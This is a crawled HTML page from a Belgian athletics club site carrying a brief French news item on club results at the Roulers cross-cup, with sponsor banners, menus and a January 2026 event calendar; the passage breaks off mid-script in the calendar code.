

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.archathle.eu/index.php/16-news/1050-les-archers-en-feu-a-la-cross-cup-de-roulers
body_size: 11864
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://www.archathle.eu/index.php/16-news/1050-les-archers-en-feu-a-la-cross-cup-de-roulers" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Club, athlétisme, Ciney, Dinant, Course à pieds, trails, raids, cross, Ecole d'athlétisme, descente de la Lesse, corrida Dinant, Corrida Ciney" />
	<meta name="author" content="Paul Wilmet" />
	<meta name="description" content="Club d'athlétisme basé à Ciney, organisateur des descente de la Lesse, corrdias de Dinant et Ciney, ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Les Archers en feu à la cross-cup de Roulers </title>
	<link href="/images/favicon.gif" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:600&amp;greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_icagenda/themes/packs/default/css/default_module.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_icagenda/icicons/style.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_icagenda/themes/packs/default/css/default_module.css" rel="stylesheet" type="text/css" />
	<link href="https://www.archathle.eu/modules/mod_cmsub/assets/css/style.css" type="text/css" rel="stylesheet" type="text/css" />
	<link href="/media/com_icagenda/css/tipTip.css" rel="stylesheet" type="text/css" />
	<link href="https://www.archathle.eu/modules/mod_ic_event_list/css/default_style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #53a3d6;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}body{font-family:Open Sans, sans-serif; font-weight:600; }#sp-page-title{ background-image:url("/images/headers/bg01.jpg");background-repeat:no-repeat;background-position:50% 0; }#sp-footer{ background-image:url("/images/headers/bg02.png");background-position:50% 0; }#sp-copyright{ background-color:#000512; }
@media screen and (min-width:1201px){


}

@media screen and (min-width:769px) and (max-width:1200px){


}

@media screen and (min-width:481px) and (max-width:768px){


}

@media screen and (max-width:480px){



	#ictip a.close {
		padding-right:15px;
	}

}

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ea1d57c7dfa6ed12bc37964e30ca9b74","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_jq.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/templates/at_transport/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.cookie.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/main.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.easing.1.3.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.stellar.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/custom.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.1.1" type="text/javascript"></script>
	<script src="/modules/mod_iccalendar/js/jQuery.highlightToday.min.js" type="text/javascript"></script>
	<script src="/media/com_icagenda/js/jquery.tipTip.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document.body).SLScrollToTop({
		'image':		'/images/up.gif',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});	jQuery(document).ready(function(){
		jQuery(".iCtip").tipTip({maxWidth: "200", defaultPosition: "top", edgeOffset: 1});
	});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type="text/javascript" src="https://www.archathle.eu/modules/mod_cmsub/assets/js/cmsubjq.js"></script>
	<script>

    var $j = jQuery.noConflict();

	var token ="ea1d57c7dfa6ed12bc37964e30ca9b74"

	

	var path =""

	

</script>

   
    </head>
<body class="site com-content view-article no-layout no-task itemid-112 fr-fr ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"><img class="sp-retina-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse" width="173" height="90"><img class="sp-default-logo visible-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"></h1></a></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-xs"><li class="sp-menu-item current-item active"><a  href="/index.php" >Accueil</a></li><li class="sp-menu-item"><a  href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/informations" >Infos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="sp-menu-item"><a  href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="sp-menu-item"><a  href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="sp-menu-item"><a  href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="sp-menu-item"><a  href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="sp-menu-item"><a  href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="sp-menu-item"><a  href="/index.php/informations/partenaires" >Partenaires</a></li><li class="sp-menu-item"><a  href="/index.php/informations/contact" >Contact</a></li><li class="sp-menu-item"><a  href="/index.php/informations/agenda" ><i class="fa fa-calendar"></i> Agenda</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/nos-organisations" >Organisations</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#" >Gazette </a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader97" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"97","slider_type":"2","slide_size":"1170","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"1","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider97" class="djslider djslider-default" style="height: 400px; width: 1170px; max-width: 1170px !important;">
        <div id="slider-container97" class="slider-container" >
        	<ul id="slider97" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2026/ronveaux2026.jpg" alt="Merci à notre sponsor cinacien !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Merci à notre sponsor cinacien !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<a  href="https://archathle.eu/index.php/nos-organisations/corrida-de-ciney" target="_blank">
															<img class="dj-image" src="/images/corrida/ciney2025/Corrida_Ciney_2025.jpg" alt="1261 finishers !"  style="width: 100%; height: auto;"/>
															</a>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" >
									<a style="" href="https://archathle.eu/index.php/nos-organisations/corrida-de-ciney" target="_blank" >										1261 finishers !									</a>								</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2023/bannerinnovatio.jpg" alt="Bienvenue à notre nouveau main sponsor !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Bienvenue à notre nouveau main sponsor !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2023/joggingabsolute2023.jpg" alt="Merci à notre sponsor équipements !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Merci à notre sponsor équipements !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2020/Diapositive1.jpg" alt="Nos partenaires média et institutionnels"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Nos partenaires média et institutionnels																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2025/sponsorspartenaires2025.jpg" alt="Soutenez nos sponsors !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Soutenez nos sponsors !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                        	</ul>
        </div>
                <div id="navigation97" class="navigation-container" style="top: 10%; margin: 0 0.85470085470085%;">
        	        	<img id="prev97" class="prev-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/prev.png" alt="Previous" tabindex="0" />
			<img id="next97" class="next-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/next.png" alt="Next" tabindex="0" />
						        </div>
                		<div id="cust-navigation97" class="navigation-container-custom ">
			<span class="load-button load-button-active" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span>        </div>
            </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-9 col-md-9"><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page item-featured" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
		<div class="page-header">
		<h1> ARCH Athlétisme -  Running Ciney Haute-Meuse </h1>
	</div>
	
	
		<div class="entry-image full-image"> <img
			 src="/images/cross/2023/crosscuproeselaere.jpg" alt="" itemprop="image"/> </div>

	<div class="entry-header">
		
						<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
			
			
			
		
					
							<dd class="modified">
	<i class="fa fa-calendar-o"></i>
	<time datetime="2023-10-30T11:44:49+00:00" itemprop="dateModified" data-toggle="tooltip" title="Date de modification">
		30 octobre 2023	</time>
</dd>			
					
		
	</dl>
				
					<h2 itemprop="name">
									Les Archers en feu à la cross-cup de Roulers 							</h2>
												</div>

				
		
				
	
			<div itemprop="articleBody">
		<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a" style="margin: 0px; font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; color: #050505; font-size: 15px;">
<div dir="auto" style="font-family: inherit;"><span style="font-size: 10pt; color: #00ffff;">Victoire de Barnab&eacute; en cadets, une belle 5 eme place pour Lucie Widart en cadette, superbe remont&eacute;e d'Amelie Bihain qui termine 6 eme dans le cross long. </span></div>
 
<div dir="auto" style="font-family: inherit;"><span style="font-size: 10pt; color: #00ffff;">Notons la nombreuse participation en cross court hommes avec Cl&eacute;ment (7), Florian (11), Ugo, Brice et Martin. F&eacute;licitation &agrave; Lo&iuml;se, Baptiste, Romain, Florent et Bastien . <span style="text-decoration: underline;"><a href="https://my3.raceresult.com/258506/RRPublish/data/pdf?name=02%20Uitslagen%7CTotaaluitslag&amp;contest=0&amp;lang=nl" style="color: #00ffff; text-decoration: underline;">Les r&eacute;sultats</a></span> ...</span></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="margin: 0.5em 0px 0px; font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; color: #050505; font-size: 15px;">
<div dir="auto" style="font-family: inherit;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="margin: 0px 1px; height: 16px; display: inline-flex; vertical-align: middle; width: 16px; font-family: inherit;"></span></div>
</div>	</div>

	
	
				
	
	
							
</article>
</div></div><div id="sp-right" class="col-sm-3 col-md-3"><div class="sp-column class2"><div class="sp-module "><h3 class="sp-module-title">Agenda</h3><div class="sp-module-content">
<!--
 *
 * iCagenda by Jooml!C
 * default Official Theme Pack
 *
 * @template	calendar
 * @version 	3.5.2
 *
-->


<div class="default iccalendar " style="background-color: transparent; background-image: none" id="100"><div id="mod_iccalendar_100">
			<div class="icagenda_header">
			</div><div class="icnav"><a class="backicY icagendabtn_100" href="https://www.archathle.eu/index.php/16-news/1050-les-archers-en-feu-a-la-cross-cup-de-roulers?iccaldate=2025-01-1" rel="nofollow"><span class="iCicon iCicon-backicY"></span></a><a class="backic icagendabtn_100" href="https://www.archathle.eu/index.php/16-news/1050-les-archers-en-feu-a-la-cross-cup-de-roulers?iccaldate=2025-12-1" rel="nofollow"><span class="iCicon iCicon-backic"></span></a><a class="nexticY icagendabtn_100" href="https://www.archathle.eu/index.php/16-news/1050-les-archers-en-feu-a-la-cross-cup-de-roulers?iccaldate=2027-01-1" rel="nofollow"><span class="iCicon iCicon-nexticY"></span></a><a class="nextic icagendabtn_100" href="https://www.archathle.eu/index.php/16-news/1050-les-archers-en-feu-a-la-cross-cup-de-roulers?iccaldate=2026-2-1" rel="nofollow"><span class="iCicon iCicon-nextic"></span></a><div class="titleic">Janvier 2026</div></div><div style="clear:both"></div>
			<table id="icagenda_calendar" style="width:100%;">
				<thead>
					<tr>
						<th style="width:14.2857143%;background: ;">Lun</th>
						<th style="width:14.2857143%;background: ;">Mar</th>
						<th style="width:14.2857143%;background: ;">Mer</th>
						<th style="width:14.2857143%;background: ;">Jeu</th>
						<th style="width:14.2857143%;background: ;">Ven</th>
						<th style="width:14.2857143%;background: ;">Sam</th>
						<th style="width:14.2857143%;background: ;">Dim</th>
					</tr>
				</thead>
		<tr><td colspan="3"></td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-01">
		01	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-02">
		02	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-03">
		03	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-04">
		04	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-05">
		05	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-06">
		06	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-07">
		07	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-08">
		08	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-09">
		09	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-10">
		10	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-11">
			11		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/639-cross-de-couvin?date=2026-01-11-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Cross de Couvin Neptune						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 11 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-12">
		12	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#f5f551 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-13">
			13		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/692-pot-de-la-presidence?date=2026-01-13-20-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #f5f551;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Pot de la présidence						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									20:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				mardi 13 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-14">
		14	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-15">
		15	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-16">
		16	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#03ff7d !important; z-index:1000;">

				<a>
		<div class="style_Day ic-dark" data-cal-date="2026-01-17">
			17		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/693-francophones-cadets-scol-indoor-lln?date=2026-01-17-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #03ff7d;" class="img"><span class="noimg ic-dark">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophones cadets scol indoor LLN						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				samedi 17 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-18">
			18		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/647-cross-de-barvaux-s-ourthe?date=2026-01-18-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Cross de Barvaux s/Ourthe 						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 18 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-19">
		19	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-20">
		20	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-21">
		21	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-22">
		22	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-23">
		23	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#03ff7d !important; z-index:1000;">

				<a>
		<div class="style_Day ic-dark" data-cal-date="2026-01-24">
			24		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/694-francophoes-juniors-et-tc-indoor-lln?date=2026-01-24-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #03ff7d;" class="img"><span class="noimg ic-dark">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophoes juniors et TC indoor LLN						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				samedi 24 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-25">
			25		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/641-cross-cup-hannut-2?date=2026-01-25-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophones de cross et Cross Cup Hannut						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 25 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-26">
		26	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-27">
		27	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-28">
		28	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-29">
		29	</div>
</td><td style="background: ;">
	<div class="style_Today" data-cal-date="2026-01-30">
		30	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-31">
		31	</div>
</td><td colspan="1"></td></tr></table></div></div>

<script type="text/javascript">
(function($){
	var icmouse = 'click';
	var mouseout = '1';
	var icclasstip = '.icevent a';
	var icclass = '.iccalendar';
	var position = 'center';
	var posmiddle = 'top';
	var modid = '100';
	var modidid = '#100';
	var icagendabtn = '.icagendabtn_100';
	var mod_iccalendar = '#mod_iccalendar_100';
	var template = '.default';
	var loading = 'chargement...';
	var closetxt = 'Fermer';
	var tip_type = '1';
	var tipwidth = 390;
	var smallwidththreshold = 481;
	var verticaloffset = 50;
	var css_position = '';
	var mobile_min_width = 320;
	var extra_css = '';

	$(document).on('click touchend', icagendabtn, function(e){		e.preventDefault();

		url=$(this).attr('href');

		$(modidid).html('<div class="icloading_box"><div style="text-align:center;">' + loading + '<\/div><div class="icloading_img"><\/div><\/div>').load(url + ' ' + mod_iccalendar, function(){$('#mod_iccalendar_100').highlightToday();});

	});

	if (tip_type=='2') {	$(document).on(icmouse, this, function(e){
		e.preventDefault();

		$(".iCaTip").tipTip({maxWidth: "400", defaultPosition: "top", edgeOffset: 1, activation:"hover", keepAlive: true});
	});
	}

